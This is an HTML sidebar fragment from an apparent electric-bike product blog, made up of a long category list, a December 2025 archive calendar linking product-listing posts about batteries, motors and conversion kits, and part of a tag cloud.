	<li class="cat-item cat-item-3379"><a href="https://myelectricbikemotor.com/category/revvi/" >revvi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://myelectricbikemotor.com/category/richbit/" >richbit</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://myelectricbikemotor.com/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://myelectricbikemotor.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://myelectricbikemotor.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://myelectricbikemotor.com/category/ridstar/" >ridstar</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://myelectricbikemotor.com/category/rinsun/" >rinsun</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://myelectricbikemotor.com/category/risunmotor/" >risunmotor</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://myelectricbikemotor.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://myelectricbikemotor.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://myelectricbikemotor.com/category/roadhog/" >roadhog</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://myelectricbikemotor.com/category/rockrider/" >rockrider</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://myelectricbikemotor.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://myelectricbikemotor.com/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://myelectricbikemotor.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://myelectricbikemotor.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://myelectricbikemotor.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://myelectricbikemotor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://myelectricbikemotor.com/category/samebike/" >samebike</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://myelectricbikemotor.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://myelectricbikemotor.com/category/saracen/" >saracen</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://myelectricbikemotor.com/category/sartori/" >sartori</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://myelectricbikemotor.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://myelectricbikemotor.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://myelectricbikemotor.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://myelectricbikemotor.com/category/senada/" >senada</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://myelectricbikemotor.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://myelectricbikemotor.com/category/shengmilo/" >shengmilo</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://myelectricbikemotor.com/category/shengmilo-mx02s/" >shengmilo-mx02s</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://myelectricbikemotor.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://myelectricbikemotor.com/category/shineray/" >shineray</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://myelectricbikemotor.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://myelectricbikemotor.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://myelectricbikemotor.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://myelectricbikemotor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://myelectricbikemotor.com/category/silverfish/" >silverfish</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://myelectricbikemotor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://myelectricbikemotor.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://myelectricbikemotor.com/category/skyjet/" >skyjet</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://myelectricbikemotor.com/category/skyrc/" >skyrc</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://myelectricbikemotor.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://myelectricbikemotor.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://myelectricbikemotor.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://myelectricbikemotor.com/category/smlro/" >smlro</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://myelectricbikemotor.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://myelectricbikemotor.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://myelectricbikemotor.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://myelectricbikemotor.com/category/sparesrepairs/" >sparesrepairs</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://myelectricbikemotor.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://myelectricbikemotor.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://myelectricbikemotor.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://myelectricbikemotor.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://myelectricbikemotor.com/category/speedbox/" >speedbox</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://myelectricbikemotor.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://myelectricbikemotor.com/category/steepest/" >steepest</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://myelectricbikemotor.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://myelectricbikemotor.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://myelectricbikemotor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://myelectricbikemotor.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://myelectricbikemotor.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://myelectricbikemotor.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://myelectricbikemotor.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://myelectricbikemotor.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://myelectricbikemotor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://myelectricbikemotor.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://myelectricbikemotor.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://myelectricbikemotor.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://myelectricbikemotor.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://myelectricbikemotor.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://myelectricbikemotor.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://myelectricbikemotor.com/category/swytch/" >swytch</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://myelectricbikemotor.com/category/t500/" >t500</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://myelectricbikemotor.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://myelectricbikemotor.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://myelectricbikemotor.com/category/tdl6162/" >tdl6162</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://myelectricbikemotor.com/category/tern/" >tern</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://myelectricbikemotor.com/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://myelectricbikemotor.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://myelectricbikemotor.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://myelectricbikemotor.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://myelectricbikemotor.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://myelectricbikemotor.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://myelectricbikemotor.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://myelectricbikemotor.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://myelectricbikemotor.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://myelectricbikemotor.com/category/tomofree/" >tomofree</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://myelectricbikemotor.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://myelectricbikemotor.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://myelectricbikemotor.com/category/touroll/" >touroll</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://myelectricbikemotor.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://myelectricbikemotor.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://myelectricbikemotor.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://myelectricbikemotor.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://myelectricbikemotor.com/category/trinx/" >trinx</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://myelectricbikemotor.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://myelectricbikemotor.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://myelectricbikemotor.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://myelectricbikemotor.com/category/tsdz8/" >tsdz8</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://myelectricbikemotor.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://myelectricbikemotor.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://myelectricbikemotor.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myelectricbikemotor.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://myelectricbikemotor.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://myelectricbikemotor.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://myelectricbikemotor.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://myelectricbikemotor.com/category/uart/" >uart</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://myelectricbikemotor.com/category/ubco/" >ubco</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://myelectricbikemotor.com/category/umbau/" >umbau</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://myelectricbikemotor.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://myelectricbikemotor.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://myelectricbikemotor.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://myelectricbikemotor.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://myelectricbikemotor.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://myelectricbikemotor.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://myelectricbikemotor.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://myelectricbikemotor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://myelectricbikemotor.com/category/vapour/" >vapour</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://myelectricbikemotor.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://myelectricbikemotor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://myelectricbikemotor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://myelectricbikemotor.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://myelectricbikemotor.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://myelectricbikemotor.com/category/vitilan/" >vitilan</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://myelectricbikemotor.com/category/vittesse/" >vittesse</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://myelectricbikemotor.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://myelectricbikemotor.com/category/vivi/" >vivi</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://myelectricbikemotor.com/category/voilama/" >voilama</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://myelectricbikemotor.com/category/voilamart/" >voilamart</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://myelectricbikemotor.com/category/voliamart/" >voliamart</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://myelectricbikemotor.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://myelectricbikemotor.com/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://myelectricbikemotor.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://myelectricbikemotor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://myelectricbikemotor.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://myelectricbikemotor.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://myelectricbikemotor.com/category/weinman/" >weinman</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://myelectricbikemotor.com/category/weinmann/" >weinmann</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://myelectricbikemotor.com/category/westhill/" >westhill</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://myelectricbikemotor.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://myelectricbikemotor.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://myelectricbikemotor.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://myelectricbikemotor.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://myelectricbikemotor.com/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://myelectricbikemotor.com/category/windgoo/" >windgoo</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://myelectricbikemotor.com/category/windone/" >windone</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://myelectricbikemotor.com/category/winice/" >winice</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://myelectricbikemotor.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://myelectricbikemotor.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://myelectricbikemotor.com/category/wisper/" >wisper</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://myelectricbikemotor.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://myelectricbikemotor.com/category/x-go/" >x-go</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://myelectricbikemotor.com/category/xf660/" >xf660</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://myelectricbikemotor.com/category/xofo/" >xofo</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://myelectricbikemotor.com/category/xt60/" >xt60</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://myelectricbikemotor.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://myelectricbikemotor.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://myelectricbikemotor.com/category/yanho/" >yanho</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://myelectricbikemotor.com/category/yasyas/" >yasyas</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://myelectricbikemotor.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://myelectricbikemotor.com/category/youe/" >youe</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://myelectricbikemotor.com/category/yunzhilun/" >yunzhilun</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://myelectricbikemotor.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://myelectricbikemotor.com/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://myelectricbikemotor.com/category/ziyoujiguang/" >ziyoujiguang</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://myelectricbikemotor.com/category/zs190/" >zs190</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://myelectricbikemotor.com/category/zs212/" >zs212</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://myelectricbikemotor.com/category/ztmoto/" >ztmoto</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://myelectricbikemotor.com/category/zukunft/" >zukunft</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget inner-padding widget_calendar"><h4 class="widget-title">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://myelectricbikemotor.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://myelectricbikemotor.com/2025/12/01/" title="Downtube3 52V 13AH E-bike electric Bicycle lithium Battery for 1000W 750W Motor, 24V 250W TRANZ X MF 01 e-Bike Front Electric Wheel Hub Motor 28 (700c) 2011">1</a></td><td><a href="https://myelectricbikemotor.com/2025/12/02/" title="Amflow Pl Carbon Pro Review 10 Pros 10 Cons Is This The Future Of Full Power Emtbs, Gents Specialized Hybrid Bike with Swytch electric motor pedal assist system">2</a></td><td><a href="https://myelectricbikemotor.com/2025/12/03/" title="Inside The Brose Electric Bike Motor, 20 Inch Front Wheel Electric Bicycle Motor Hub Conversion LCD Kit 36V 350W">3</a></td><td><a href="https://myelectricbikemotor.com/2025/12/04/" title="Electric Motorcycle EV12M Evercross 300W Motor 36V/4AH E Bike Best Gift for Kids, Electric Motorcycle 300W Motor 36V/4AH 25km/H E Dirt Bike Best Gift for Kids">4</a></td><td><a href="https://myelectricbikemotor.com/2025/12/05/" title="RCB R9X Kids Motocross Bike 300W Electric Motor 36V Power 12 Tyre Up to 15.5mph, Bottle 36V 10Ah e-bike Battery Electric Bicycle 350W 250W 500W Circular Black">5</a></td><td><a href="https://myelectricbikemotor.com/2025/12/06/" title="Diy Electric Bike Ebike Using 350 Watt 24 Volt DC Motor 70 Build, AOVOPRO Electric Bike BK900 250W Brushless Motor, Range 40 Miles E-Mountain Bike">6</a></td><td><a href="https://myelectricbikemotor.com/2025/12/07/" title="Raymon E-bike Electric Bike">7</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2025/12/08/" title="Ebike Motor Brushless Speed Controller for Electric Bicycle Scooter, Shengmilo Dual Motor Electric Bike 48V 17.5AH Full Suspension E-Bike UK Stock">8</a></td><td><a href="https://myelectricbikemotor.com/2025/12/09/" title="14 Lightweight Folding Electric Bike Ebike Bicycle Commuting 10.5ah Range 40KM, KIDDOWE Electric Motorcycle LED 300W Motor 36V/4AH E Dirt Bike Best Gift for Kid">9</a></td><td><a href="https://myelectricbikemotor.com/2025/12/10/" title="Cheevalry C26 Electric Bicycle E Bike 26 Inch 250W 15AH Pedelec Mountain City Bi, EBike Brushless Motor Controller X098-AXC004 48V Bicycle Accessories ForMeter 5S">10</a></td><td><a href="https://myelectricbikemotor.com/2025/12/11/" title="Electric Motorcycle EV12M Evercross 300W Motor 36V/4AH E Bike Best Gift for Kids, Shengmilo S700 Electric Bike Dual Motor 48V 17.5Ah 26 3.0 Tyre Hydraulic Brake">11</a></td><td><a href="https://myelectricbikemotor.com/2025/12/12/" title="LUNYEE 10 inch Spilt Hub Motor 60V 1200W Electric Scooter Bicycle Motor, Revvi 16 Kids Electric Balance Bike Blue 250w Brushless Motor">12</a></td><td><a href="https://myelectricbikemotor.com/2025/12/13/" title="Ladped LP26 Electric MTB Electric Bike 9AH Battery with Smart APP for Adults, 27.5inch 700c 48V 15OOW Front and Rear Wheel Modification Kit with Battery Motor">13</a></td><td><a href="https://myelectricbikemotor.com/2025/12/14/" title="27.5inch 48V 15OOW Front and Rear Wheel Modification Kit with Battery Motor, 14INCH Lightweight Folding Electric Bike EB60 Ebike Bicycle Commuting 10.5ah">14</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2025/12/15/" title="48V 13AH 1000W 750W E-bike Electric Bicycle lithium Battery Mid Motor Bike 30A, 36V21Ah Electric Bike Lithium-ion Battery for 250W-1000W Motor + 3A Charger">15</a></td><td><a href="https://myelectricbikemotor.com/2025/12/16/" title="48V 36V 13AH 15Ah 1000W ebike Lithuim Battery Electric Bicycle Motor Downtube, Silverfish 48V 15Ah Battery Electric Bicycle BMS E-bike for 750w 500w 350w motor">16</a></td><td><a href="https://myelectricbikemotor.com/2025/12/17/" title="AOVOPRO 26inch Electric Bicycle with 48V 9AH Removable Battery E Mountain Bike, UK Fat Tyre Electric Bike for adul, 48V 23Ah Dual Motor Mountain E-Bike -K17">17</a></td><td><a href="https://myelectricbikemotor.com/2025/12/18/" title="Silver fish 4pins 36V 10Ah ebike Lithuim Battery Electric Bicycle 350W 250W 500W, AOVOPRO Electric Bike BK520 for Adults with 250W Brushless Motor, 30Miles 15MPH">18</a></td><td><a href="https://myelectricbikemotor.com/2025/12/19/" title="Voilamart 26 36V 5OOW Rear Wheel Electric Bicycle E-Bike Motor Conversion Kit, Ladped Electric Bike BK520 for Adults with 250W Brushless Motor, Range 40Miles">19</a></td><td><a href="https://myelectricbikemotor.com/2025/12/20/" title="2025 ENGWE ENGINE PRO 3.0 BOOST 250W 48V 15AH EBike 25KM/H 7-Speed Electric Bike, 36V13Ah Varstrom Lithium Ebike Battery 30A BMS &amp; Charger for Electric Bike Motor">20</a></td><td><a href="https://myelectricbikemotor.com/2025/12/21/" title="Yasyas 26 Folding Electric Mountain Bike, 250W Motor, 36V Battery, G4 Black, 14Inch Ebike Folding Electric Bike Bicycle for Adults 48V 10.4AH 15MPH 28Miles">21</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2025/12/22/" title="48V 20AH E-bike Lithium Battery For 02000W Electric Bike Motor with Rear Rack, 48V 15Ah Hailong3 e-bike Battery Electric Bicycle for 500W 750W 1000W Downtube">22</a></td><td><a href="https://myelectricbikemotor.com/2025/12/23/" title="52V 13Ah Hailong3 e-bike Battery for Electric Bicycle 750W 1000W 500W Motor Bike, Touroll U1 29 Electric Bikes 250W Motor 21-Speed Shimano E-Bike/E-Mountain Bike">23</a></td><td><a href="https://myelectricbikemotor.com/2025/12/24/" title="ESKUTE F100 Mini E-Folding Bike 14 inch Electric Bike 36V 9Ah Bike 250W USED, AOVOPRO BK900 Electric MTB Electric Bike 9AH Battery with Smart APP for Adults">24</a></td><td id="today"><a href="https://myelectricbikemotor.com/2025/12/25/" title="Hidoes C8 Electric Bikes Adults 20 Inch Fat Tire 25 km /h max speed 250W motor, Vitilan V3 2 0 Review Excellent Value Folding Fat Tire E Bike">25</a></td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h4 class="widget-title">Cloud</h4><div class="tagcloud"><a href='https://myelectricbikemotor.com/tag/10ah/' class='tag-link-358' title='102 topics' style='font-size: 9.04pt;'>10ah</a>
<a href='https://myelectricbikemotor.com/tag/13ah/' class='tag-link-540' title='151 topics' style='font-size: 10.4pt;'>13ah</a>
<a href='https://myelectricbikemotor.com/tag/15ah/' class='tag-link-388' title='98 topics' style='font-size: 8.96pt;'>15ah</a>
<a href='https://myelectricbikemotor.com/tag/20ah/' class='tag-link-653' title='126 topics' style='font-size: 9.76pt;'>20ah</a>
<a href='https://myelectricbikemotor.com/tag/26/' class='tag-link-613' title='83 topics' style='font-size: 8.32pt;'>26''</a>
<a href='https://myelectricbikemotor.com/tag/250w/' class='tag-link-49' title='644 topics' style='font-size: 15.44pt;'>250w</a>
<a href='https://myelectricbikemotor.com/tag/350w/' class='tag-link-173' title='431 topics' style='font-size: 14.08pt;'>350w</a>
<a href='https://myelectricbikemotor.com/tag/500w/' class='tag-link-56' title='320 topics' style='font-size: 13.04pt;'>500w</a>
<a href='https://myelectricbikemotor.com/tag/750w/' class='tag-link-118' title='237 topics' style='font-size: 12pt;'>750w</a>
<a href='https://myelectricbikemotor.com/tag/1000w/' class='tag-link-34' title='799 topics' style='font-size: 16.16pt;'>1000w</a>
<a href='https://myelectricbikemotor.com/tag/1500w/' class='tag-link-110' title='185 topics' style='font-size: 11.12pt;'>1500w</a>
<a href='https://myelectricbikemotor.com/tag/2000w/' class='tag-link-11' title='75 topics' style='font-size: 8pt;'>2000w</a>
<a href='https://myelectricbikemotor.com/tag/bafang/' class='tag-link-32' title='281 topics' style='font-size: 12.56pt;'>bafang</a>
<a href='https://myelectricbikemotor.com/tag/battery/' class='tag-link-98' title='767 topics' style='font-size: 16.08pt;'>battery</a>
<a href='https://myelectricbikemotor.com/tag/bicycle/' class='tag-link-4' title='2,409 topics' style='font-size: 20pt;'>bicycle</a>
<a href='https://myelectricbikemotor.com/tag/bike/' class='tag-link-8' title='2,740 topics' style='font-size: 20.48pt;'>bike</a>
<a href='https://myelectricbikemotor.com/tag/bikes/' class='tag-link-233' title='198 topics' style='font-size: 11.36pt;'>bikes</a>
<a href='https://myelectricbikemotor.com/tag/bosch/' class='tag-link-75' title='139 topics' style='font-size: 10.16pt;'>bosch</a>
<a href='https://myelectricbikemotor.com/tag/brushless/' class='tag-link-179' title='223 topics' style='font-size: 11.76pt;'>brushless</a>
<a href='https://myelectricbikemotor.com/tag/city/' class='tag-link-137' title='101 topics' style='font-size: 9.04pt;'>city</a>
<a href='https://myelectricbikemotor.com/tag/controller/' class='tag-link-204' title='197 topics' style='font-size: 11.36pt;'>controller</a>
<a href='https://myelectricbikemotor.com/tag/conversion/' class='tag-link-5' title='1,988 topics' style='font-size: 19.36pt;'>conversion</a>
<a href='https://myelectricbikemotor.com/tag/cycling/' class='tag-link-212' title='163 topics' style='font-size: 10.64pt;'>cycling</a>
<a href='https://myelectricbikemotor.com/tag/dirt/' class='tag-link-333' title='76 topics' style='font-size: 8.08pt;'>dirt</a>
<a href='https://myelectricbikemotor.com/tag/downtube/' class='tag-link-381' title='82 topics' style='font-size: 8.32pt;'>downtube</a>
<a href='https://myelectricbikemotor.com/tag/drive/' class='tag-link-36' title='301 topics' style='font-size: 12.8pt;'>drive</a>
<a href='https://myelectricbikemotor.com/tag/e-bike/' class='tag-link-30' title='1,134 topics' style='font-size: 17.36pt;'>e-bike</a>
<a href='https://myelectricbikemotor.com/tag/ebike/' class='tag-link-17' title='1,032 topics' style='font-size: 17.04pt;'>ebike</a>
<a href='https://myelectricbikemotor.com/tag/electric/' class='tag-link-9' title='4,252 topics' style='font-size: 22pt;'>electric</a>
<a href='https://myelectricbikemotor.com/tag/engine/' class='tag-link-287' title='86 topics' style='font-size: 8.48pt;'>engine</a>
<a href='https://myelectricbikemotor.com/tag/folding/' class='tag-link-20' title='226 topics' style='font-size: 11.84pt;'>folding</a>
<a href='https://myelectricbikemotor.com/tag/front/' class='tag-link-213' title='559 topics' style='font-size: 14.96pt;'>front</a>
<a href='https://myelectricbikemotor.com/tag/hailong/' class='tag-link-378' title='105 topics' style='font-size: 9.2pt;'>hailong</a>
<a href='https://myelectricbikemotor.com/tag/inch/' class='tag-link-53' title='477 topics' style='font-size: 14.4pt;'>inch</a>
<a href='https://myelectricbikemotor.com/tag/kits/' class='tag-link-6' title='88 topics' style='font-size: 8.56pt;'>kits</a>
<a href='https://myelectricbikemotor.com/tag/li-ion/' class='tag-link-339' title='137 topics' style='font-size: 10.08pt;'>li-ion</a>
<a href='https://myelectricbikemotor.com/tag/lithium/' class='tag-link-97' title='332 topics' style='font-size: 13.12pt;'>lithium</a>
<a href='https://myelectricbikemotor.com/tag/motor/' class='tag-link-37' title='3,749 topics' style='font-size: 21.52pt;'>motor</a>
